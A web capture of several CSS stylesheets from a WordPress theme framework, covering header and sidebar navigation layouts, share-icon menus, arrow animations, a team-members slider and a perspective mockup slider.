    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(7px) rotate(0);
    -moz-transform: translateY(7px) rotate(0);
    -ms-transform: translateY(7px) rotate(0);
    -o-transform: translateY(7px) rotate(0);
    transform: translateY(7px) rotate(0);
}
}.touchevents .fixed-sidebar-menu nav .outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}
[data-orientation="horizontal"] .fixed-sidebar-menu {
    -webkit-transform: translate3d(0,  -64px,  0);
    -moz-transform: translate3d(0,  -64px,  0);
    -ms-transform: translate3d(0,  -64px,  0);
    -o-transform: translate3d(0,  -64px,  0);
    transform: translate3d(0,  -64px,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu.ready {
    -webkit-transform: translate3d(0,  0,  0);
    -moz-transform: translate3d(0,  0,  0);
    -ms-transform: translate3d(0,  0,  0);
    -o-transform: translate3d(0,  0,  0);
    transform: translate3d(0,  0,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu .nav {
    padding: 0;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .fixed-sidebar-menu .nav>.inner {
    padding: 1rem 3rem;
}
}[data-orientation="horizontal"] .nav__title h1 {
    margin: 0rem;
    font-size: 2.5rem;
    line-height: 2.4375rem;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .nav__title h1 {
    font-size: 2rem !important;
    line-height: 1.3 !important;
}
}


/*SHARE ICONS NAV MENU*/

.share.share--page .share__trigger {
    background-color: #0e1a21;
    position: absolute;
    bottom: 0;
    box-shadow: 0 0 5px 5px #0e1a21;
}
.share.share--page .share__trigger:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    font-family: "icomoon";
    font-size: 23px;
    box-shadow: none;
    padding-right: 1px;
}
.share.share--page .share__list {
    bottom: 0;
    color: rgb(255, 255, 255);
    list-style: outside none none;
    opacity: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
    transform: translateY(-10%);
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
    left: 0;
}
.share.share--page .share__item.icon-social-facebook:hover::before {
    color: #3B5998;
    opacity: 1;
}
.share.share--page .share__item.icon-social-twitter:hover::before {
    color: #00ACED;
    opacity: 1;
}
.share.share--page .share__item.icon-social-gplus:hover::before {
    color: #DD4B39;
    opacity: 1;
}
.share.share--page .share__item.icon-link:hover::before {
    color: #57A9C1;
    opacity: 1;
}




.share.share--page .share__item::before {
    font-size: 18px;
    opacity: 0.85;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item {
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: block;
    padding: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item:after {
    height: 44px;
    width: 44px;
    line-height: 44px;
}
.share.share--page:hover .share__list, 
.share.share--page.hover .share__list {
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    opacity: 1;
    padding-left: 0;
    text-align: center;
    transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    width: 100%;
}
@-webkit-keyframes arrows-left {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
}
}@-moz-keyframes arrows-left {
    0% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
10% {
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
30% {
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
100% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-animation-timing-function: ease;
}
}@keyframes arrows-left {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
    -ms-transform: translate3d(-10px,  0,  0) scale(1);
    -o-transform: translate3d(-10px,  0,  0) scale(1);
    transform: translate3d(-10px,  0,  0) scale(1);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    -moz-transform: translate3d(-10px,  0,  0) scale(1);
    -ms-transform: translate3d(-10px,  0,  0) scale(1);
    -o-transform: translate3d(-10px,  0,  0) scale(1);
    transform: translate3d(-10px,  0,  0) scale(1);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9);
    -moz-transform: translate3d(0,  0,  0) scale(0.9);
    -ms-transform: translate3d(0,  0,  0) scale(0.9);
    -o-transform: translate3d(0,  0,  0) scale(0.9);
    transform: translate3d(0,  0,  0) scale(0.9);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
}@-webkit-keyframes arrows-right {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
}
}@-moz-keyframes arrows-right {
    0% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
10% {
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
30% {
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
100% {
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-animation-timing-function: ease;
}
}@keyframes arrows-right {
    0% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
10% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
20% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
30% {
    -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
}
40% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
100% {
    -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
    -webkit-animation-timing-function: ease;
    -moz-animation-timing-function: ease;
    animation-timing-function: ease;
}
}






/*LEFT FIXED HEADER*/
.header6 .fixed-sidebar-menu,
.header14 .fixed-sidebar-menu {
    left: -240px;
}
.header6 .fixed-sidebar-menu.open,
.header14 .fixed-sidebar-menu.open {
    left: 0px;
}
.header6 .fixed-sidebar-menu.open .right-side,
.header14 .fixed-sidebar-menu.open .right-side{
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}

/*RIGHT FIXED HEADER*/
.header7 .fixed-sidebar-menu,
.header15 .fixed-sidebar-menu {
    right: -25%;
}
.header7 .fixed-sidebar-menu.open,
.header15 .fixed-sidebar-menu.open {
    right: 0%;
}








/*---------------------------------------------*/
/*--- 2. Header ---*/
/*---------------------------------------------*/
nav ul li {
    display: inline-block;
}
nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}



header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}
.sidebar_header .navbar-header{
    margin-top: 23px;
}
.top-header {
    background: rgb(57, 57, 57) none repeat scroll 0 0;
    color: #ffffff;
    padding: 8px 0;
}
.logo a {
    font-weight: 900;
    color: #FFFFFF;
    letter-spacing: 1.5px;
    text-decoration: none;
}
.logo a:hover {
    color: #ffffff;
}
.navbar-collapse.collapse.col-md-9 {
    width: 75%;
}
.navbar-collapse.collapse.in .menu .menu-item {
    text-align: left;
    width: 100%;
}
/* Navbar styling */

header#one-page-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
    background: rgba(0,0,0,0.2);
}
.navbar-header .logo {
    margin: 18px 0;
}
.menu .item {
    display: inline-block;
}
.navbar-nav > li > a{
    font-size: 14px;
    font-weight: 600;
    padding: 30px 10px;
    letter-spacing: 1px;
    display: block;
    text-transform: uppercase;
    line-height: 20px;
}
.navbar-nav > li > a:hover {
    text-decoration: none;
}

nav {
    background: #2f383d;
}
.menu .menu-item {
    display: inline-block;
}
.navbar-header .logo > a:hover,
.navbar-header .logo > a {
    color: #000;
}

.header2 .navbar-header h1.logo {
    text-align: right;
}
.sticky-wrapper.is-sticky .navbar-default{

}

.navbar-header h1.logo.no-logo {
    font-size: 24px;
    margin: 32px 0;
}
#navbar .sub-menu {
    text-align: left;
    opacity: 0;
    position: absolute;
    width: 300px;
    top: 150%;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    visibility: hidden;
    padding: 15px;
}
#navbar .menu-item > a {
    display: block;
    /*font-size: 16px;*/
    font-size: 14px;
    /*font-weight: bold;*/
    font-weight: regular;
    letter-spacing: 1px;
    line-height: 34px;
    padding: 29px 18px;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out 0s;
}
#navbar .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
#navbar .menu-item:hover .sub-menu ~ .sub-menu{
  opacity: 0;
  visibility: hidden;
}
#navbar .menu-item:hover .sub-menu .sub-menu {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;
}
#navbar .menu-item .sub-menu .sub-menu .sub-menu .sub-menu,
#navbar .menu-item:hover .sub-menu .sub-menu .sub-menu,
#navbar .menu-item.sub-menu .menu-item:hover .sub-menu {
    opacity: 0;
    visibility: hidden;
}
#navbar .menu-item .sub-menu .menu-item .sub-menu {
    left: 105%;

}
#navbar .menu-item:hover .sub-menu .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: -5px;
}
#navbar .menu-item .sub-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 100%;
}






/*HEADER LAYOUT V2*/
.second_header .menu.nav.nav-menu,
.sixth_header .menu.nav.nav-menu {
    width: 100%;
}
.second_header .navbar-header .logo,
.sixth_header .navbar-header .logo {
    margin: 10px 0;
}
.hide_post_featured_image .single-post-featured-img {
    display: none;
}


/* HEADER LAYOUT V3 and V7 */
.third_header .menu.nav.nav-menu,
.seventh_header .menu.nav.nav-menu {
    width: 100%;
}



/*10th HEADER*/
.tenth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.tenth_header .topheader-nav-holder > div {
    position: absolute;
}
.tenth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
.tenth_header nav#modeltheme-main-head {
    top: 30px;
}



/*NINETH HEADER*/
.nineth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.nineth_header .topheader-nav-holder > div {
    position: absolute;
}
.nineth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}


/* HEADER LAYOUT V4 and V8 */
.fourth_header .menu.nav.nav-menu,
.eighth_header .menu.nav.nav-menu {
    width: 100%;
}
.fourth_header .navbar-header .logo,
.eighth_header .navbar-header .logo {
    text-align: center;
}

/*HEADER*/
header.header12 .navbar-nav > li,
header.header13 .navbar-nav > li,
header.header5 .navbar-nav > li{
  float: none;
}
header.header12 .menu.nav-effect.nav-menu,
header.header13 .menu.nav-effect.nav-menu,
header.header5 .menu.nav-effect.nav-menu {
  float: none;
  text-align: center;
}

/*HEADER #3 Burger right*/
header.header3 .navbar-nav,
header.header10 .navbar-nav {
  float: right;
  margin-right: 30px !important;
  /*margin-right: 30px;*/
}
header.header3 #mt-nav-burger.open,
header.header10 #mt-nav-burger.open{
  right: -4px;
}
header.header3 #mt-nav-burger,
header.header10 #mt-nav-burger{
  right: 0;
}
header.header3 .menu.nav-effect.nav-menu,
header.header10 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
/*MT NAV BURGER*/
#modeltheme-main-head {
    box-shadow: 0 0 8px 5px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0 0 8px 5px rgba(0, 0, 0, 0.12);
}
#modeltheme-main-head > div {
    position: relative;
}
#mt-nav-burger:hover {
    opacity: 0.8;
}
#mt-nav-burger {
  cursor: pointer;
  height: 21px;
  position: relative;
  top: 37px;
  right: 0;
  float: left;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  width: 25px;
  /*margin-right: 20px;*/
}
#mt-nav-burger.open {
    width: 40px;
    top: 22px;
    height: 35px;
}
.header-nav-actions .mt-search-icon {
    color: #252525;
    float: left;
    font-size: 20px;
    padding: 31px 0px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    margin-left: 20px;
}
.header-nav-actions .mt-search-icon:hover {
    opacity: 0.8;
}
#mt-nav-burger span {
  display: block;
  position: absolute;
  height: 3px;
  height: 1px;
  width: 50%;
  background: #252525;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  z-index: 10;
}
#mt-nav-burger span:nth-child(even) {
    left: 50%;
    border-radius: 0 2px 2px 0;
}
#mt-nav-burger span:nth-child(odd) {
    left: 0px;
    border-radius: 2px 0 0 2px;
}
#mt-nav-burger:hover span:nth-child(1), 
#mt-nav-burger:hover span:nth-child(2) {
    top: -3px;
}
#mt-nav-burger:hover span:nth-child(5), 
#mt-nav-burger:hover span:nth-child(6) {
    top: 19px;
}
.fixed-sidebar-menu .icon-close {
    cursor: pointer;
    font-size: 25px;
    position: absolute;
    right: 25px;
    top: 25px;
    z-index: 1000;
}
.fixed-sidebar-menu .icon-close:hover {
    opacity: 0.6;
}
#mt-nav-burger span:nth-child(1), #mt-nav-burger span:nth-child(2) {
    top: 0px;
}
#mt-nav-burger span:nth-child(3), #mt-nav-burger span:nth-child(4) {
    top: 8px;
}
#mt-nav-burger span:nth-child(5), #mt-nav-burger span:nth-child(6) {
    top: 16px;
}
#mt-nav-burger.open span:nth-child(1),#mt-nav-burger.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
#mt-nav-burger.open span:nth-child(2),#mt-nav-burger.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#mt-nav-burger.open span:nth-child(1) {
    left: 5px;
    top: 12px;
}
#mt-nav-burger.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 12px;
}
#mt-nav-burger.open span:nth-child(3) {
    left: -50%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(4) {
    left: 100%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(5) {
    left: 5px;
    top: 22px;
}
#mt-nav-burger.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 22px;
}

/*HEADER #12 TOP timeline */
header.header12 {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
header.header12 .navbar-default {
    background-color: rgba(0, 0, 0, 0.4) !important;
    z-index: 2;
    position: relative;
}
header.header12 .is-sticky .navbar-default {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;
}
header.header12 .navbar-nav {
    border-bottom: 1px solid rgb(255, 255, 255);
    margin-bottom: 20px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0;
    position: relative;
}
header.header12 .navbar-nav > li::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    left: 47%;
    position: absolute;
    width: 6px;
}
header.header12 .navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    left: 0;
    width: 6px;
}
header.header12 .navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    right: 0;
    width: 6px;
}
header.header12 .navbar-nav > li > a {
    font-weight: 400;
    padding: 10px 35px;
}
header.header12 .navbar .logo {
    display: none;
}

/*HEADER #4 Burger left*/
header.header4 .navbar-nav,
header.header11 .navbar-nav {
  float: left;
  margin-left: 30px !important;
}
header.header4 #mt-nav-burger.open,
header.header11 #mt-nav-burger.open{
  left: -4px;
}
header.header4 #mt-nav-burger,
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header4 .menu.nav-effect.nav-menu,
header.header11 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header4 .menu.nav-effect.nav-menu.hidden,
header.header11 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}

/*   ---   HEADER 2   ---  */
header.header2 .header-infos {
    overflow: hidden;
    float: left;
}
header.header2 .navbar-header h1.logo {
    text-align: right;
}
header.header2 .header-nav-actions {
    float: left;
}
header.header2 .header-info-group {
    margin-right: 30px;
    margin-top: 32px;
    margin-left: 0px;
}
/*   ---   HEADER 5   ---  */
header.header5 #navbar {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
header.header5 #navbar {
    text-align: center;
}
/*   ---   HEADER 8   ---  */
header.header8 .header-nav-actions {
    float: right;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
header.header8 #mt-nav-burger {
    right: 60px;
}
/*header.header8 .navbar .menu > .menu-item {
    padding: 15px 0;
}*/
header.header8 #mt-nav-burger {
    top: 25px;
}
header.header8 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
}
header.header8 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header8 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header8 #navbar {
    text-align: left;
}
.is_header_semitransparent header.header8 .sticky-wrapper {
    position: initial;
}

/*   ---   HEADER 9   ---  */
header.header9 .header-nav-actions {
    float: left;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
header.header9 #mt-nav-burger {
    top: 25px;
}
/*header.header9 #mt-nav-burger {
    right: 60px;
}*/
/*header.header9 .navbar .menu > .menu-item {
    padding: 15px 0;
}*/
header.header9 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
    text-align: right; 
}
header.header9 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header9 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header9 #navbar {
    text-align: right;
}
.is_header_semitransparent header.header9 .sticky-wrapper {
    position: initial;
}

/*Header Infos*/
.header-info-labels .call_us_class {
    font-weight: 900 !important;
}
header {
    background-color: #252525;
}
.header-infos {
    overflow: hidden;
    float: right;
}
.header-info-group {
    margin-left: 25px;
    margin-top: 26px;
    margin-bottom: 26px;
}
.header-info-group p {
    font-size: 16px;
    margin: 0;
    font-weight: 300 !important;
    color: #ffffff;
    padding-top: 4px;
}
.header-info-group i {
    color: #EC6543;
    font-size: 30px;
    height: 50px;
    margin-right: 0px;
    margin-top: -4px;
    padding: 9px 0;
    text-align: center;
    width: 50px;
}
.header-infos .header-info-labels {
    padding-left: 15px;
}
#navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}


--- FILE ---
content_type: text/css
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-members/mt-members-slider.css
body_size: 1111
content:
.members-container .member01-content-inside {
	align-self: center;
}
.members-container .member01-content {
    text-align: center;
    display: flex;
}
.members-container .member01-content *{
	width: 100%;
}
.memeber01-img-holder img {
    width: 100%;
}
.members-container .member01-content .member01_position {
    color: #ff3465;
    font-family: "Pacifico";
}
.members-container .member01-content .member01_name {
    color: #ffffff;
    text-transform: uppercase;
}
.members-container .member01-content p {
    color: rgba(255, 255, 255, 0.7);
    font-weight: 200;
}
.members-container .member01-content p.member01_email {
	color: rgba(255, 255, 255, 0.8);
    font-weight: 300;
}
.members-container .member01-content p.member01_phone {
	color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
}
.members-container .member01-content i {
    margin-right: 15px;
}
.members-container .member01-content .member01_description p {
    font-size: 16px;
}
.members-container .member01-content .member01_description {
    padding: 20px 0;
}
.flex{
	display: flex;
}
.members_img_holder {
    border-radius: 5px;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	position: relative;
}
.members_img_holder:hover {
	opacity: 1;
}
.members_img_holder:hover .member01-content {
    background: rgb(37, 37, 37) none repeat scroll 0 0;
    color: #cada39;
}
.mt_members1 {
    overflow: hidden !important;
}
.hover_class .members_img_holder {
    opacity: 1;
}
/*.members_img_holder .member01-content {
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
    background: rgb(37, 37, 37) none repeat scroll 0 0;
    color: rgb(255, 255, 255);
    padding: 21px;
    text-align: left;
}*/
.members_img_holder .member01-content {
    background: transparent !important;
    bottom: 0px;
    color: #34495e;
    padding: 35px 21px 30px;
    /*position: absolute;*/
    text-align: center;
    transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
    width: 100%;
}
/*.members_img_holder .member01_name {
    font-size: 20px;
    margin: 0;
}*/
.members_img_holder .member01_name {
    /* font-family: "Roboto"; */
    font-size: 25px;
    font-weight: 600;
    line-height: 33px;
    text-transform: capitalize;
    margin: 0;
    text-transform: capitalize;
}
/*.members_img_holder .member01_position {
    font-size: 14px;
    margin: 8px 0 0;
}*/
.members_img_holder .member01_position {
    /* font-family: "Roboto"; */
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    text-transform: capitalize;
    padding-top: 5px;
}
p.member01_content-desc {
    padding-top: 5px;
}
.mt_members1 .owl-item .item {
    padding: 0;
}
.member01-content-inside .member01_button {
    /*background-color: #addb42;*/
    border-radius: 3px;
    clear: both !important;
    color: white;
    display: block;
    margin: 25px auto 0;
    padding: 5px 10px;
    text-align: center;
    width: 50%;
}



/*responsive*/
/*1. Responsive Min_1024px and Max_1200px*/
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}

}
/*2. Responsive Min_991px and Max_1023px*/
@media only screen and (min-width: 991px) and (max-width: 1023px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}

}
/*3. Responsive Min_767px and Max_992px*/
@media only screen and (min-width: 767px) and (max-width: 992px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}

}
/*4. Responsive Min_480px and Max_768px*/
@media only screen and (min-width: 480px) and (max-width: 768px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}
}
/*5. Responsive Min_320px and Max_480px*/
@media only screen and (min-width: 320px) and (max-width: 480px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}

}
/*6. Responsive Max_319px*/
@media only screen and (max-width: 319px) {
	.members-container .member01-content {
	    padding: 30px 0;
	}

}
/*6. Responsive Min_1200px*/
@media only screen and (min-width: 1200px) {

    
}


--- FILE ---
content_type: text/css
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/inc/shortcodes/mt-perspective-slider/mt-perspective-slider.css
body_size: 1933
content:
/* Mockup Perspective Slider - Header */
.mockup-header {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	z-index: 2;
	font-size: 1.5em;
}

.mockup-header h1 {
	position: absolute;
	font-weight: 700;
	font-size: 4.5em;
	line-height: 1.2;
	color: #fff;
	z-index: 1000;
	padding: 0;
	margin: 0;
	left: 0;
	text-transform: uppercase;
	letter-spacing: 5px;
	width: 100%;
	top: 45%;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}
.mockup-header h1 span {
	display: block;
	font-size: 35%;
}
.mockup-header h1 a {
	color: #eff62b;
}
.mockup-header h1 a:hover,
.mockup-header h1 a:focus {
	color: #fff;
}
.mockup-header h1 span::before,
.mockup-header h1 span::after {
	content: ' ― ';
	font-weight: 200;
}
.mockup-header h1 i {
	display: block;
	font-size: 15%;
	max-width: 40%;
	margin: 0 auto;
	line-height: 2;
	font-style: normal;
	font-weight: 400;
}
.style_mockup_3 .mockup-header h1 {
    font-size: 70px;
    left: 3%;
    text-align: left;
    width: 50%;
}
.style_mockup_3 .mockup-header h1 i{
	margin: 0;
}






/*MOCKUP PERSPECTIVE SLIDER V1 (style_mockup_1) */
.mockup.style_mockup_1  .mockup-header {
    display: flex !important;
}
.mockup.style_mockup_1 .mockup-header h1 {
    align-self: center !important;
    font-size: 3.5em;
    padding: 0 40px;
    text-align: right;
    top: 50%;
}
.mockup.style_mockup_1 .mockup-header h1 i {
    max-width: 100%;
    text-align: right;
}
